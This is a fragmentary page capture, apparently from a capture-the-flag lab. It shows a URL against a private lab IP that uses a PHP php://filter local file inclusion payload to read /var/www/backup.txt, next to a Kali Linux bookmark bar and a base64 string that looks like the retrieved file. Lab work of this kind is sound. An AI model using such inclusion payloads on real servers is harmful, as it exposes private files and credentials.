 10.10.171.71:8000/?view=php://filter/convert.base64-encode/resource=/var/www/backup.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ABOUT US CONTACT SORT DEBUG
Content is being loaded...
V2pmcXFkWHl3dHNsVWZ4eGJ0d2kK